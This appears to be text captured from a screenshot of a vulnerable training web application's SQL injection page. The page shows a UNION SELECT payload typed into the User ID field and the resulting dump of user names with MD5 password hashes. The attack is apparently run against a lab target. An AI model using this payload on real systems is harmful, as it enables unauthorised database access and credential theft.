 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=1 union select first_name,password from k888minhp_kBz.users #\r\n
First name: admin
Surname: admin
ID: 1 and 1=1 union select first_name,password from k888minhp_kBz.users #\r\n
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 and 1=1 union select first_name,password from k888minhp_kBz.users #\r\n
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 and 1=1 union select first_name,password from k888minhp_kBz.users #\r\n
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 and 1=1 union select first_name,password from k888minhp_kBz.users #\r\n
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 and 1=1 union select first_name,password from k888minhp_kBz.users #\r\n
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99